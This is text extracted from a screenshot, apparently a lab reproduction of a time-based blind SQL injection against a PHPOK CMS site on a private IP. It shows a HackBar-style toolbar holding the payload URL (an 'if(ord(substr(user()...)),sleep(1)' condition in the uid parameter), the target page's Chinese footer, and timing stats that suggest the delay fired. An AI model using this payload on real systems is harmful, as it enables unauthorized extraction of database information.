 192.168.106.128/phpok/index.php?id=news&c=project&uid=1) or 1=if((ord(substr(user(),1,1))=114),sleep(1),1)-- a
设百度为默认搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
192.168.106.128/phpok/index.php?id=news&c=project&uid=1) or 1=if((ord(substr(user(),1,1))=114),sleep(1),1)-- a
Split URL
Execute
Enable Post data
Enable Referrer
Referrer
公司新闻
行业新闻
联系我们
深圳市锟铻科技有限公司
地址：广东深圳市罗湖区东盛路辐照
中心7栋3楼
Email：admin@domain.com
邮编：518000
电话：158185XXXXX
联系人：XXX
在线客服
PHPOK销售客服
QQ交谈
公司简介 | 发展历程 | 新闻中心 | 在线留言 | 联系我们
Powered By phpok.com 版权所有 © 2004-2014, All right reserved.
运行 4.05473 秒，内存使用 1.06 MB，数据库执行 6 次，耗时 4.00603 秒，缓存执行 42 次，耗时 0.00367 秒